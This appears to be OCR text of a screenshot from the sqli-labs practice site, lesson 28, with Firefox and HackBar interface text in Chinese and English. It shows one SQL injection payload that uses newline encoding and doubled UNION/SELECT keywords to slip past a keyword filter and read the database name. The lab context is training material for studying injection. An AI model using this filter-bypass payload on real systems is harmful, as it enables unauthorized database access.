 Less-28 Trick with SELECT & UNI
正在讲话:
192.168.2.48/sqli/Less-28/?id=0') %0A uniounion %0A selectn%0Aselect %0A1,database(),2%0A and ('1')=('1
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.48/sqli/Less-28/?id=0') %0a uniounion %0a selectn%0aselect %0a1,database(),2%0a and ('1')=('1
Split URL
Execute
Post data Referer User Agent Cookies Clear All